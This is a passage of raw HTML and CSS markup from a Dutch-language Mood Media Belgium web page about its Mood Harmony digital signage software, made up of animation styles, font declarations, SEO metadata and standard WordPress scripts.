zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.moodred{color:#cd102f}.moodblue{color:#5bc4ba}.m-gradient{-webkit-text-fill-color:#fff0;background-color:#ea3f11;background-image:linear-gradient(45deg,#5bc4ba,#799ae6);background-size:100%;background-clip:text}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Haal de resultaten die je nodig hebt uit je schermen met Mood Harmony™ - de innovatieve software voor digital signage van Mood. Betrouwbaar en eenvoudig, Harmony geeft jou de controle." />
	<meta property="og:locale" content="nl_BE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital Signage Software" />
	<meta property="og:url" content="https://moodmedia.com/be-nl/beeld/digital-signage-software/" />
	<meta property="og:site_name" content="Mood Media België" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2025-02-07T15:39:55+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="18 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/be-nl/beeld/digital-signage-software/","url":"https://moodmedia.com/be-nl/beeld/digital-signage-software/","name":"Digital Signage Software - Betaalbaar, Gebruiksvriendelijk - Mood Media","isPartOf":{"@id":"https://moodmedia.com/be-nl/#website"},"datePublished":"2018-07-18T16:39:09+00:00","dateModified":"2025-02-07T15:39:55+00:00","description":"Haal de resultaten die je nodig hebt uit je schermen met Mood Harmony™ - de innovatieve software voor digital signage van Mood. Betrouwbaar en eenvoudig, Harmony geeft jou de controle.","breadcrumb":{"@id":"https://moodmedia.com/be-nl/beeld/digital-signage-software/#breadcrumb"},"inLanguage":"nl-BE","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/be-nl/beeld/digital-signage-software/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/be-nl/beeld/digital-signage-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/be-nl/"},{"@type":"ListItem","position":2,"name":"Beeldoplossingen","item":"https://moodmedia.com/be-nl/beeld/"},{"@type":"ListItem","position":3,"name":"Digital Signage Software"}]},{"@type":"WebSite","@id":"https://moodmedia.com/be-nl/#website","url":"https://moodmedia.com/be-nl/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/be-nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/be-nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-BE"},{"@type":"Organization","@id":"https://moodmedia.com/be-nl/#organization","name":"Mood Media","url":"https://moodmedia.com/be-nl/","logo":{"@type":"ImageObject","inLanguage":"nl-BE","@id":"https://moodmedia.com/be-nl/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/be-nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 